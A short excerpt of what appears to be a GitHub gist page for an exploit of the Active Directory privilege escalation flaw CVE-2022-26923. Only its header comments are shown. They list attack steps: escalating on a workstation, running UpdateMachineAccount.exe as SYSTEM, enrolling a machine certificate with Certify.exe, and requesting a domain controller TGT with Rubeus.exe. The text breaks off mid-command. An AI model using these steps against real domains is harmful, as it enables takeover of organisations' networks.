 dmchell / Program.cs
Created last month
Exploit for Active Directory Domain Privilege Escalation (CVE-2022–26923)
1 file 6 forks 0 comments 12 stars
1 // Exploit for Active Directory Domain Privilege Escalation (CVE-2022–26923)
2 // Author: @domchell - MDSec
3 // This exploit can be used to update the relveant AD attributes required to enroll
4 // Adjusting MS-DS-Machine-Account-Quota is not sufficient to stop this attack :)
5
6 // Steps:
7 // 1. Escalate on any workstation (hint: krbrelayup ftw)
8 // 2. Execute UpdateMachineAccount.exe as SYSTEM
9 // 3. Enroll in machine template e.g. (Certify.exe request /ca:"ca.evil.corp\\
10 // 4. Request a TGT using the certificate e.g. (Rubeus.exe asktgt /user:dc$